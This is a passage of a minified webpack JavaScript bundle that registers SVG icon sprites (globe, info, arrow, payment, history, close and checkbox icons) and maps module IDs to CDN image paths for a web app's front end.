24.2302 11.6456 24.2835 11.7358C24.2989 11.7611 24.3144 11.7863 24.3281 11.8116L24.3487 11.835V11.8495C24.414 11.9595 24.4759 12.0714 24.5377 12.185C24.5479 12.2024 24.5572 12.2208 24.5662 12.2388L24.5755 12.2572L24.6425 12.3834C24.658 12.4132 24.6734 12.4425 24.6889 12.4717C24.7043 12.5011 24.7198 12.5304 24.7353 12.5602L24.768 12.6252C24.7834 12.6558 24.7989 12.6865 24.8143 12.7154L24.8192 12.7253C24.8447 12.7771 24.8672 12.8229 24.8882 12.8687C24.8951 12.8813 24.9054 12.9012 24.914 12.921L24.9226 12.9409C24.95 12.9984 24.9759 13.0529 25.0016 13.1104L25.0021 13.1116C25.0346 13.1833 25.0671 13.2552 25.1013 13.3269L25.1769 13.4947L25.1774 13.4958C25.2098 13.5712 25.2423 13.6466 25.2714 13.7202L25.4329 14.1225L25.4404 14.1424C25.4476 14.1615 25.4544 14.1794 25.4621 14.1983C25.4724 14.2235 25.4827 14.2506 25.4913 14.2758C25.5222 14.3588 25.5531 14.4436 25.5823 14.5266L25.5978 14.5681C25.6049 14.5916 25.6128 14.6125 25.6203 14.6327L25.6305 14.6601L25.6614 14.7524L25.6625 14.7557C25.6957 14.8544 25.7281 14.9511 25.7593 15.0479L25.7679 15.0768C25.7782 15.1129 25.7885 15.149 25.8005 15.185L25.8143 15.2301C25.8225 15.258 25.8309 15.2856 25.8393 15.313C25.852 15.3546 25.8648 15.3963 25.8761 15.4376L25.8934 15.4988C25.9029 15.5325 25.9122 15.5653 25.9208 15.5981L25.9328 15.6432C25.95 15.7046 25.9672 15.7659 25.9827 15.8272C25.9981 15.8832 26.0119 15.9391 26.0256 15.9968L26.0497 16.0942C26.0542 16.1117 26.0584 16.1296 26.0626 16.1473L26.063 16.1489C26.0681 16.1707 26.0733 16.1927 26.0789 16.2133C26.084 16.2404 26.0892 16.2638 26.0961 16.2873C26.1091 16.229 26.1204 16.1699 26.1318 16.1105L26.1476 16.0293L26.1837 15.8254C26.4156 14.3534 26.3057 12.8326 25.8555 11.3029L25.8538 11.2956Z" fill="currentColor" />\n<path d="M7.69164 19.0241L7.69679 19.0223L7.68187 19.0073C7.6422 18.9389 7.60273 18.8706 7.56621 18.8022L7.4322 18.546C7.4219 18.5226 7.41159 18.5027 7.40128 18.4829C7.39699 18.473 7.39228 18.4631 7.38756 18.4532C7.38284 18.4433 7.37807 18.4333 7.37378 18.4234L7.30849 18.2845L7.29108 18.2439C7.27724 18.2118 7.26451 18.1823 7.25351 18.1528L7.24321 18.1275C7.22602 18.0896 7.21057 18.0518 7.1951 18.0121C7.18656 17.9905 7.17787 17.9686 7.16933 17.9453L7.09373 17.7415C7.08342 17.7126 7.07464 17.6837 7.06586 17.6549C7.06147 17.6405 7.05708 17.626 7.0525 17.6116L7.03704 17.5647C7.02501 17.5304 7.0147 17.4961 7.0044 17.46L7.00285 17.4549C6.9929 17.4218 6.98155 17.3841 6.97175 17.3464L6.96659 17.3266L6.96223 17.3092C6.95735 17.2898 6.95303 17.2726 6.94769 17.2544L6.94394 17.2407C6.93837 17.2205 6.93301 17.2011 6.9288 17.1804C6.92139 17.1555 6.91526 17.128 6.9093 17.1012L6.90646 17.0884L6.88584 16.9946C6.88241 16.9775 6.87854 16.9608 6.87468 16.9441C6.87081 16.9274 6.86694 16.9107 6.86351 16.8936C6.85899 16.8746 6.85579 16.8543 6.85276 16.8349L6.85148 16.8268C6.84976 16.8151 6.84761 16.8038 6.84547 16.7926C6.84332 16.7813 6.84117 16.77 6.83945 16.7583C6.83278 16.7244 6.82754 16.6913 6.82235 16.6585C6.81952 16.6406 6.81671 16.6228 6.81368 16.605C6.8068 16.5599 6.79993 16.513 6.79478 16.4642L6.77588 16.3127C6.77498 16.2985 6.77361 16.2854 6.77227 16.2724C6.77104 16.2606 6.76983 16.249 6.76901 16.2369L6.76385 16.1684C6.7587 16.1161 6.75526 16.0638 6.75355 16.0114C6.75011 15.9663 6.74839 15.9212 6.74839 15.8743V15.8527L6.74823 15.8482C6.74656 15.8011 6.74496 15.7556 6.74496 15.7084V15.5605C6.74496 15.51 6.74496 15.4558 6.75011 15.3999C6.75011 15.3601 6.75327 15.3187 6.75656 15.2757L6.75699 15.27V15.252C6.76015 15.2022 6.76475 15.154 6.76948 15.1044L6.77072 15.0914V15.0788L6.78619 14.9363C6.79306 14.8822 6.79994 14.828 6.80681 14.7721C6.81015 14.7405 6.81494 14.7082 6.81976 14.6756C6.82238 14.6579 6.82501 14.6401 6.82742 14.6224L6.85663 14.4546C6.8635 14.4239 6.86866 14.3969 6.87382 14.3698L6.89271 14.2742C6.90302 14.2255 6.91333 14.1768 6.92536 14.1281C6.93735 14.0759 6.94945 14.0233 6.96315 13.9711L6.97219 13.9361C6.97793 13.9136 6.98393 13.89 6.99065 13.8665L7.02329 13.7474L7.05422 13.641C7.06453 13.6049 7.07656 13.5652 7.0903 13.5274L7.11435 13.4552L7.12465 13.4245L7.18994 13.2351C7.19498 13.2208 7.20031 13.2064 7.2057 13.1919C7.21318 13.1718 7.22075 13.1515 7.22775 13.1305L7.24442 13.0863C7.25898 13.0475 7.27339 13.0092 7.2896 12.9699C7.30716 12.9245 7.32685 12.8791 7.34615 12.8346L7.36176 12.7986L7.36691 12.7877C7.38753 12.7354 7.41158 12.6813 7.43563 12.6272C7.45625 12.5767 7.48203 12.5225 7.5078 12.4702L7.52154 12.4414L7.53709 12.4072C7.55616 12.3651 7.57592 12.3215 7.59886 12.279C7.61088 12.2537 7.62119 12.2321 7.63322 12.2086L7.71569 12.0499L7.71624 12.0488C7.73665 12.0095 7.75714 11.9701 7.77755 11.929C7.79358 11.8982 7.81169 11.8662 7.82945 11.8349L7.84455 11.8082L7.97512 11.5754C7.98885 11.5529 8.00216 11.5304 8.01546 11.5079C8.02878 11.4853 8.04213 11.4627 8.05588 11.4402L8.09711 11.3716C8.11414 11.3448 8.12947 11.3197 8.14479 11.2947L8.19161 11.2165C8.20186 11.201 8.21187 11.1855 8.22182 11.1701C8.23856 11.1443 8.25513 11.1187 8.27236 11.0938L8.34452 10.9837C8.37199 10.9405 8.40118 10.8972 8.43036 10.854C8.46816 10.798 8.50774 10.742 8.54726 10.6861L8.68643 10.4876C8.77577 10.365 8.86682 10.2405 8.96132 10.116C9.00252 10.062 9.04887 10.0079 9.09522 9.95381C9.09879 9.94911 9.10343 9.94379 9.10814 9.93837C9.11248 9.93338 9.117 9.92819 9.12111 9.923L9.13313 9.91037C9.17437 9.86347 9.21561 9.81837 9.26028 9.77147L9.28777 9.7426C9.33768 9.6902 9.39081 9.63948 9.44561 9.58718L9.45099 9.58205L9.49737 9.53875C9.54376 9.49546 9.59015 9.45396 9.63998 9.41247C9.64363 9.4096 9.64728 9.40621 9.65119 9.40259C9.65464 9.3994 9.65829 9.39601 9.66231 9.39263C9.1297 9.5153 8.63144 9.68487 8.17786 9.89955C7.19166 11.0054 6.49755 12.1635 6.11441 13.3397C5.95463 13.8304 5.84981 14.3175 5.80514 14.7865C5.69003 16.0078 6.18829 17.3049 7.24836 18.5388C7.38319 18.6961 7.52769 18.8517 7.68187 19.0073L7.69164 19.0241Z" fill="currentColor" />\n<path d="M20.6598 17.345C20.5842 17.1033 20.3317 16.9698 20.098 17.0492L17.7322 17.8519C17.4985 17.9313 17.3714 18.1911 17.447 18.4346L17.5707 18.8297C17.6463 19.0714 17.8988 19.2049 18.1325 19.1256L20.4983 18.3228C20.732 18.2434 20.8591 17.9836 20.7835 17.7401L20.6598 17.345Z" fill="currentColor" />\n<path d="M20.2487 16.0429C20.326 16.2846 20.1989 16.5462 19.9652 16.6256L17.5994 17.4283C17.3657 17.5059 17.1131 17.3742 17.0375 17.1325L16.9121 16.7374C16.8365 16.4939 16.9637 16.2341 17.1973 16.1547L19.5632 15.3519C19.7968 15.2726 20.0494 15.4061 20.125 15.6478L20.2487 16.0429Z" fill="currentColor" />\n<path d="M18.218 15.3404L17.8159 14.0686L16.6613 14.4601C16.4277 14.5395 16.3005 14.7992 16.3761 15.0428L16.4998 15.4378C16.5754 15.6796 16.828 15.8131 17.06 15.7319L18.2145 15.3404H18.218Z" fill="currentColor" />\n<path d="M17.2834 12.3738L17.6837 13.6456V13.6474L16.5291 14.0388C16.2955 14.1182 16.0446 13.9847 15.9673 13.743L15.8436 13.3479C15.768 13.1044 15.8951 12.8446 16.1288 12.7652L17.2834 12.3738Z" fill="currentColor" />\n<path d="M14.5362 18.2523L12.0724 17.8879C11.8301 17.8518 11.6034 18.0268 11.569 18.2794L11.5123 18.6907C11.4779 18.9433 11.6463 19.176 11.8903 19.2121L14.354 19.5765C14.598 19.6125 14.8231 19.4375 14.8575 19.185L14.9142 18.7737C14.9485 18.5211 14.7801 18.2884 14.5362 18.2523Z" fill="currentColor" />\n<path d="M12.3145 16.1215L14.7783 16.4859C15.0223 16.522 15.1906 16.7547 15.1563 17.0072L15.0996 17.4185C15.0652 17.6711 14.8402 17.8461 14.5962 17.81L12.1324 17.4456C11.8884 17.4095 11.7201 17.1768 11.7544 16.9242L11.8111 16.5129C11.8455 16.2604 12.0706 16.0854 12.3145 16.1215Z" fill="currentColor" />\n<path d="M15.0223 14.7175L13.8196 14.5389L13.6375 15.863L14.8402 16.0416C15.0825 16.0777 15.3092 15.9027 15.3436 15.6501L15.4003 15.2388C15.4347 14.9863 15.2663 14.7517 15.0223 14.7175Z" fill="currentColor" />\n<path d="M14.0623 12.7724L15.265 12.951V12.9528C15.509 12.9889 15.6774 13.2216 15.643 13.4742L15.5863 13.8855C15.5519 14.138 15.3269 14.313 15.0829 14.2769L13.8802 14.0983L14.0623 12.7724Z" fill="currentColor" />\n<path d="M12.2994 12.962L11.9987 15.1557C11.9643 15.4082 12.1327 15.6409 12.3767 15.677L13.2134 15.8015L13.6979 12.2837C13.7323 12.0312 13.5639 11.7984 13.3199 11.7624L10.516 11.3475C9.09852 11.1382 8.9353 12.9476 8.9353 12.9476L8.83909 13.6493L7.22749 13.4527C7.22234 13.4689 7.21718 13.4852 7.21031 13.5014C7.19141 13.5591 7.17252 13.6169 7.15534 13.6746C7.1399 13.7268 7.12439 13.7793 7.11066 13.8297C7.09531 13.8871 7.07995 13.9426 7.0646 13.9981L7.06427 13.9993C7.05058 14.0514 7.0386 14.1017 7.02662 14.1521C7.01287 14.208 7.0007 14.2645 6.98867 14.3204C6.97836 14.3709 6.96806 14.4214 6.95947 14.472C6.94916 14.5261 6.93885 14.582 6.93026 14.6361C6.92167 14.6866 6.9148 14.7371 6.90793 14.7877L6.88731 14.95L6.87184 15.0997C6.86669 15.1539 6.86325 15.2062 6.85981 15.2585C6.8581 15.2828 6.85681 15.3072 6.85552 15.3316C6.85423 15.3559 6.85294 15.3803 6.85123 15.4046L6.84607 15.5616V15.7077C6.84607 15.76 6.84607 15.8105 6.84951 15.8628C6.84951 15.8956 6.85106 15.9275 6.8526 15.9591C6.85335 15.9746 6.8541 15.99 6.85467 16.0053L6.86497 16.1569C6.86839 16.2035 6.87187 16.2509 6.87699 16.2976C6.87974 16.3245 6.88298 16.3515 6.88619 16.3782C6.88899 16.4015 6.89178 16.4246 6.89418 16.4473C6.89933 16.4942 6.9062 16.5411 6.91308 16.5862C6.91995 16.6349 6.92854 16.6854 6.93713 16.7341C6.94015 16.75 6.94296 16.7661 6.94578 16.7822C6.95098 16.812 6.95622 16.842 6.9629 16.8713C6.97321 16.92 6.98352 16.9687 6.99383 17.0156L7.02476 17.1509C7.03152 17.1783 7.03883 17.2051 7.04607 17.2317C7.0517 17.2523 7.05729 17.2729 7.06255 17.2934C7.07458 17.3385 7.08661 17.3818 7.10036 17.4269C7.11409 17.4737 7.12954 17.5206 7.14499 17.5675C7.15874 17.6108 7.17252 17.6542 7.18798 17.6975C7.19829 17.7288 7.21013 17.76 7.22197 17.7913C7.22788 17.8069 7.2338 17.8226 7.23952 17.8382C7.25499 17.8815 7.27044 17.923 7.28762 17.9663C7.30652 18.0132 7.32543 18.0583 7.34604 18.1052C7.36323 18.1467 7.38041 18.1882 7.39931 18.2297C7.41992 18.2765 7.44225 18.3216 7.46459 18.3667C7.47404 18.3866 7.4835 18.4069 7.49295 18.4272C7.50239 18.4475 7.51184 18.4678 7.52129 18.4876L7.53984 18.524C7.5578 18.5594 7.57603 18.5953 7.59517 18.6301C7.59718 18.6344 7.59945 18.6386 7.60178 18.6429C7.60542 18.6497 7.6092 18.6567 7.61235 18.6644L11.0331 19.0829L11.8836 12.8989L12.2959 12.9602L12.2994 12.962Z" fill="currentColor" />\n<path d="M26.0227 16.4452C26.0261 16.4596 26.0296 16.4741 26.0321 16.4885L26.039 16.4939C26.0409 16.5008 26.0422 16.5082 26.0436 16.5158C26.0448 16.5222 26.046 16.5288 26.0476 16.5354L25.8706 16.5913H25.8672L21.3262 18.0471L19.4535 12.112L19.0566 12.2455L19.7215 14.3508C19.7971 14.5925 19.6682 14.8541 19.4363 14.9317L18.6322 15.2041L17.567 11.827C17.4897 11.5853 17.6185 11.3255 17.8505 11.2461L20.5428 10.3315C21.9018 9.86968 22.3657 11.6232 22.3657 11.6232L22.577 12.296L24.1559 11.7278C24.1696 11.7493 24.1835 11.7712 24.1955 11.7927C24.2081 11.8132 24.2192 11.832 24.2302 11.8509C24.2358 11.8603 24.2413 11.8697 24.247 11.8793V11.8829C24.3157 12.0002 24.3827 12.1193 24.448 12.2401C24.4601 12.2618 24.4721 12.2852 24.4824 12.3069C24.4884 12.3177 24.4944 12.329 24.5004 12.3402C24.5064 12.3515 24.5125 12.3628 24.5185 12.3736C24.5614 12.453 24.6027 12.5306 24.6439 12.6099C24.6697 12.6623 24.6954 12.7146 24.7229 12.7669C24.7278 12.7768 24.7327 12.7866 24.7376 12.7964C24.7567 12.8348 24.7756 12.8727 24.7934 12.913C24.8037 12.9319 24.812 12.9498 24.8206 12.9682C24.8235 12.9744 24.8264 12.9806 24.8295 12.987C24.8423 13.0149 24.8552 13.0424 24.8681 13.07C24.881 13.0975 24.8939 13.125 24.9068 13.1529C24.9411 13.2251 24.9738 13.2954 25.0064 13.3694C25.0193 13.3974 25.0318 13.4253 25.0442 13.4533C25.0567 13.4813 25.0691 13.5092 25.082 13.5372C25.0923 13.5618 25.1028 13.5865 25.1133 13.6111C25.1343 13.6604 25.1553 13.7098 25.1748 13.7591C25.1971 13.815 25.2195 13.8691 25.2418 13.9232C25.2573 13.9629 25.2727 14.0022 25.2882 14.0414C25.3037 14.0806 25.3191 14.1199 25.3346 14.1596C25.3432 14.1848 25.353 14.2096 25.3629 14.2344C25.3728 14.2592 25.3827 14.284 25.3913 14.3093C25.4291 14.4067 25.4634 14.5041 25.4978 14.6015C25.5081 14.634 25.5201 14.6665 25.5322 14.6971C25.5751 14.8252 25.6164 14.9515 25.6576 15.0796C25.6696 15.1247 25.6834 15.1716 25.6988 15.2167C25.7246 15.2997 25.7504 15.3827 25.7744 15.4656C25.7812 15.4893 25.7876 15.513 25.794 15.5366C25.8022 15.5668 25.8104 15.5968 25.8191 15.6262C25.8265 15.6536 25.8342 15.6807 25.8419 15.7078C25.8554 15.7556 25.8689 15.8033 25.8809 15.8517C25.8878 15.8797 25.8947 15.9072 25.9016 15.9347C25.9084 15.9622 25.9153 15.9897 25.9222 16.0177C25.9411 16.0916 25.9583 16.1638 25.9754 16.2359C25.9814 16.2639 25.9879 16.2914 25.9943 16.3189C26.0008 16.3464 26.0072 16.3739 26.0132 16.4019C26.0158 16.4163 26.0192 16.4308 26.0227 16.4452Z" fill="currentColor" />\n</symbol>'});o.a.add(r);e["default"]=r},"147d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/login.22f98b87.png"},"14e9":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-Global",use:"icon-Global-usage",viewBox:"0 0 20 16",content:'<symbol viewBox="0 0 20 16" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-Global">\n    <title>Global</title>\n    <g id="icon-Global_控件" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="icon-Global_Global" transform="translate(-2.000000, -4.000000)">\n            <g transform="translate(2.000000, 4.000000)">\n                <rect id="icon-Global_矩形" fill="#496EFF" x="0" y="0" width="20" height="16" rx="1" />\n                <g id="icon-Global_global" transform="translate(4.000000, 2.000000)" fill-rule="nonzero">\n                    <rect id="icon-Global_矩形" fill="#018FFF" opacity="0" x="0" y="0" width="12" height="12" />\n                    <path d="M6,1 C3.23828125,1 1,3.23828125 1,6 C1,8.76171875 3.23828125,11 6,11 C8.76171875,11 11,8.76171875 11,6 C11,3.23828125 8.76171875,1 6,1 Z M4.296875,10.03125 C3.77636719,9.81054688 3.30761719,9.49511719 2.90625,9.09375 C2.50390625,8.69140625 2.18847656,8.22363281 1.96875,7.703125 C1.74023438,7.1640625 1.625,6.59082031 1.625,6 C1.625,5.71679688 1.65136719,5.4375 1.70410156,5.16503906 C1.76757812,5.18945313 1.83886719,5.203125 1.90820312,5.203125 C2.00292969,5.203125 2.09667969,5.1796875 2.17285156,5.12890625 C2.25097656,5.07714844 2.34179688,5.04980469 2.43164062,5.04980469 C2.50878906,5.04980469 2.5859375,5.0703125 2.65429688,5.11230469 C2.73339844,5.16113281 2.7890625,5.22558594 2.7890625,5.33496094 C2.7890625,6.13183594 2.81640625,6.98242188 3.54003906,6.99414062 C3.56152344,6.99414062 3.94238281,7.13964844 4.12402344,7.61230469 C4.14550781,7.66699219 4.18652344,7.68457031 4.24316406,7.68457031 C4.35546875,7.68457031 4.52636719,7.61230469 4.70800781,7.61230469 C4.84375,7.61230469 4.70800781,7.84277344 4.70800781,8.33984375 C4.70898438,8.83203125 5.77539063,9.59472656 5.77539063,9.59472656 C5.76953125,9.90722656 5.78417969,10.1660156 5.80761719,10.3701172 C5.28515625,10.3486328 4.77734375,10.234375 4.296875,10.03125 Z M9.09375,9.09375 C8.69140625,9.49609375 8.22363281,9.81152344 7.703125,10.03125 C7.46484375,10.1318359 7.22070312,10.2109375 6.97070312,10.2666016 C6.95605469,10.2636719 6.93945312,10.2626953 6.921875,10.2626953 C6.88769531,10.2626953 6.84863281,10.2675781 6.8046875,10.2792969 C6.95605469,9.63964844 7.02832031,9.27929688 7.34082031,9.0078125 C7.77050781,8.63476562 7.43554688,8.22265625 7.10644531,8.22265625 C7.08789062,8.22265625 7.06835938,8.22363281 7.04980469,8.2265625 C7.03515625,8.22851562 7.02246094,8.22949219 7.01074219,8.22949219 C6.79394531,8.22949219 6.9375,7.88867187 6.70703125,7.86914062 C6.46484375,7.84863281 6.14746094,7.3671875 5.79492188,7.20019531 C5.609375,7.11230469 5.42871094,6.87597656 5.140625,6.86328125 L5.12402344,6.86328125 C4.94238281,6.86328125 4.7109375,6.97167969 4.59277344,6.97167969 C4.54589844,6.97167969 4.51660156,6.95410156 4.51660156,6.90625 C4.51660156,6.34863281 4.45898438,5.95214844 4.45019531,5.79492187 C4.44628906,5.74121094 4.43066406,5.72558594 4.43945312,5.72558594 C4.45117188,5.72558594 4.50976562,5.75683594 4.7109375,5.76171875 L4.71582031,5.76171875 C4.89746094,5.76171875 4.81054688,5.38574219 4.99023438,5.37109375 C4.99804688,5.37011719 5.00585938,5.37011719 5.01367188,5.37011719 C5.17382812,5.37011719 5.47753906,5.48535156 5.63671875,5.48535156 C5.66992188,5.48535156 5.69628906,5.48046875 5.71386719,5.46875 C5.71582031,5.46777344 5.71777344,5.46679687 5.72070312,5.46679687 C5.80664062,5.46679687 6.14453125,6.30957031 6.33398437,6.30957031 C6.41210937,6.30957031 6.46484375,6.16601562 6.46484375,5.76269531 C6.46484375,5.59570312 6.37695312,5.3046875 6.46484375,5.14453125 C6.80761719,4.51757812 7.12792969,4.00488281 7.10058594,3.93261719 C7.09179688,3.91015625 6.99023438,3.88964844 6.85644531,3.88964844 C6.7421875,3.88964844 6.60546875,3.90429687 6.48242188,3.94433594 C6.390625,3.97460938 6.50976562,4.1171875 6.3828125,4.14746094 C6.29785156,4.16699219 6.21484375,4.17578125 6.13671875,4.17578125 C5.76367187,4.17578125 5.49414062,3.97753906 5.61621094,3.78710937 C5.77148437,3.55371094 6.32714844,3.68359375 6.37695312,3.21484375 C6.39941406,2.99804688 6.41894531,2.75390625 6.43359375,2.54589844 C6.43847656,2.47070312 6.49902344,2.41210938 6.57421875,2.40722656 C6.9375,2.38085938 6.97460937,1.94824219 6.63476562,1.671875 C7.00097656,1.72460938 7.35839844,1.82421875 7.70117188,1.96972656 C8.22167969,2.19042969 8.69042969,2.50585938 9.09179688,2.90722656 C9.45703125,3.27246094 9.75,3.69140625 9.96679688,4.15527344 C9.91113281,4.12109375 9.85351562,4.10449219 9.796875,4.10449219 C9.52050781,4.10449219 9.26757812,4.47949219 9.42578125,4.90527344 C8.12695312,5.90136719 8.45996094,6.59863281 8.88378906,6.99511719 C9.00878906,7.11230469 9.13183594,7.26269531 9.23925781,7.41210938 C9.34277344,7.5546875 9.40722656,7.71972656 9.44433594,7.89257813 C9.45800781,7.95507813 9.50683594,7.98632813 9.578125,7.98632813 C9.68554688,7.98632813 9.84179688,7.91503906 9.99902344,7.77441406 C9.78222656,8.265625 9.47753906,8.70996094 9.09375,9.09375 L9.09375,9.09375 Z" id="icon-Global_形状" fill="#C1E3FF" />\n                </g>\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},1555:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/sendScore.1654bc82.svg"},"160d":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gb-sct.dd6733a9.svg"},1622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bgText.1e8c061b.webp"},1634:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-info",use:"icon-info-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-info">\n<path d="M8.00033 14.6665C11.667 14.6665 14.667 11.6665 14.667 7.99984C14.667 4.33317 11.667 1.33317 8.00033 1.33317C4.33366 1.33317 1.33366 4.33317 1.33366 7.99984C1.33366 11.6665 4.33366 14.6665 8.00033 14.6665ZM8.00033 4.6665C8.40033 4.6665 8.66699 4.93317 8.66699 5.33317C8.66699 5.73317 8.40033 5.99984 8.00033 5.99984C7.60033 5.99984 7.33366 5.73317 7.33366 5.33317C7.33366 4.93317 7.60033 4.6665 8.00033 4.6665ZM7.33366 7.99984C7.33366 7.59984 7.60033 7.33317 8.00033 7.33317C8.40033 7.33317 8.66699 7.59984 8.66699 7.99984L8.66699 10.6665C8.66699 11.0665 8.40033 11.3332 8.00033 11.3332C7.60033 11.3332 7.33366 11.0665 7.33366 10.6665L7.33366 7.99984Z" fill="white" fill-opacity="0.4" />\n</symbol>'});o.a.add(r);e["default"]=r},1744:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ug.ccaa7a85.svg"},"179c":function(t,e,i){"use strict";i("fa48")},"17a5":function(t,e,i){},"185e":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-goldArrow",use:"icon-goldArrow-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-goldArrow">\n<path d="M11.9467 7.74665C11.9149 7.66481 11.8674 7.59005 11.8067 7.52665L8.47333 4.19331C8.41117 4.13116 8.33738 4.08185 8.25617 4.04821C8.17495 4.01457 8.08791 3.99725 8 3.99725C7.82247 3.99725 7.6522 4.06778 7.52667 4.19331C7.46451 4.25547 7.4152 4.32927 7.38156 4.41048C7.34792 4.4917 7.33061 4.57874 7.33061 4.66665C7.33061 4.84418 7.40113 5.01445 7.52667 5.13998L9.72667 7.33331H4.66667C4.48986 7.33331 4.32029 7.40355 4.19526 7.52858C4.07024 7.6536 4 7.82317 4 7.99998C4 8.17679 4.07024 8.34636 4.19526 8.47139C4.32029 8.59641 4.48986 8.66665 4.66667 8.66665H9.72667L7.52667 10.86C7.46418 10.922 7.41459 10.9957 7.38074 11.0769C7.34689 11.1582 7.32947 11.2453 7.32947 11.3333C7.32947 11.4213 7.34689 11.5085 7.38074 11.5897C7.41459 11.6709 7.46418 11.7447 7.52667 11.8066C7.58864 11.8691 7.66238 11.9187 7.74362 11.9526C7.82486 11.9864 7.91199 12.0038 8 12.0038C8.08801 12.0038 8.17515 11.9864 8.25638 11.9526C8.33762 11.9187 8.41136 11.8691 8.47333 11.8066L11.8067 8.47331C11.8674 8.40991 11.9149 8.33515 11.9467 8.25331C12.0133 8.09101 12.0133 7.90896 11.9467 7.74665Z" fill="#633100" />\n</symbol>'});o.a.add(r);e["default"]=r},"192f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-pointpay",use:"icon-pointpay-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-pointpay">\n<path d="M3 6.70232C3 4.65759 4.65758 3 6.70232 3H17.2977C19.3424 3 21 4.65758 21 6.70232V17.2977C21 19.3424 19.3424 21 17.2977 21H6.70232C4.65759 21 3 19.3424 3 17.2977V6.70232Z" fill="#F19306" />\n<path d="M6.16699 16.6667H17.8337V17.8334H6.16699V16.6667ZM7.33366 12.0001H8.50033V16.0834H7.33366V12.0001ZM10.2503 12.0001H11.417V16.0834H10.2503V12.0001ZM12.5837 12.0001H13.7503V16.0834H12.5837V12.0001ZM15.5003 12.0001H16.667V16.0834H15.5003V12.0001ZM6.16699 9.08341L12.0003 6.16675L17.8337 9.08341V11.4167H6.16699V9.08341ZM12.0003 9.66675C12.3225 9.66675 12.5837 9.40558 12.5837 9.08341C12.5837 8.76125 12.3225 8.50008 12.0003 8.50008C11.6782 8.50008 11.417 8.76125 11.417 9.08341C11.417 9.40558 11.6782 9.66675 12.0003 9.66675Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},1940:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-history",use:"icon-history-usage",viewBox:"0 0 20 20",content:'<symbol viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-history">\n<path id="icon-history_Vector" d="M10 0C15.5228 0 20 4.47715 20 10C20 15.5228 15.5228 20 10 20C4.47715 20 0 15.5228 0 10H2C2 14.4183 5.58172 18 10 18C14.4183 18 18 14.4183 18 10C18 5.58172 14.4183 2 10 2C7.25022 2 4.82447 3.38734 3.38451 5.50024L6 5.5V7.5H0V1.5H2L1.99989 3.99918C3.82434 1.57075 6.72873 0 10 0ZM11 5L10.9998 9.585L14.2426 12.8284L12.8284 14.2426L8.9998 10.413L9 5H11Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"1ac6":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ad.e2990f5d.svg"},"1b1f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/hn.515bf7aa.svg"},"1c24":function(t,e,i){},"1cf3":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ph.62b10c25.svg"},"1d9d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-close1",use:"icon-close1-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-close1">\n<g opacity="0.4">\n<path d="M6 0C9.30909 0 12 2.69091 12 6C12 9.30909 9.30909 12 6 12C2.69091 12 0 9.30909 0 6C0 2.69091 2.69091 0 6 0ZM6 0.752727C3.10663 0.752727 0.752727 3.10663 0.752727 6C0.752727 8.89337 3.10663 11.2473 6 11.2473C8.89337 11.2473 11.2473 8.89337 11.2473 6C11.2473 3.10663 8.89337 0.752727 6 0.752727Z" fill="white" />\n<path d="M8.30254 3.58564C8.59239 3.8755 8.59239 4.32839 8.30254 4.61825L4.625 8.29578C4.33514 8.58564 3.88225 8.58564 3.59239 8.29578C3.30254 8.00593 3.30254 7.55303 3.59239 7.26318L7.26993 3.58564C7.55978 3.3139 8.01268 3.3139 8.30254 3.58564Z" fill="white" />\n<path d="M8.30889 8.30254C8.01904 8.59239 7.56614 8.59239 7.27628 8.30254L3.59875 4.625C3.30889 4.33514 3.30889 3.88225 3.59875 3.59239C3.8886 3.30254 4.3415 3.30254 4.63135 3.59239L8.30889 7.26993C8.58063 7.55978 8.58063 8.01268 8.30889 8.30254Z" fill="white" />\n</g>\n</symbol>'});o.a.add(r);e["default"]=r},"1e5b":function(t,e,i){},"1e81":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ls.79261c08.svg"},"1ef0":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/bj.2f8ccc90.svg"},"1f19":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/iconQuestion.ccae337a.svg"},"1f22":function(t,e,i){"use strict";i("1c24")},"1f34":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-unchecked",use:"icon-unchecked-usage",viewBox:"0 0 24 24",content:'<symbol viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-unchecked">\n<rect x="3.5" y="3.5" width="17" height="17" rx="3.5" stroke="white" stroke-opacity="0.4" 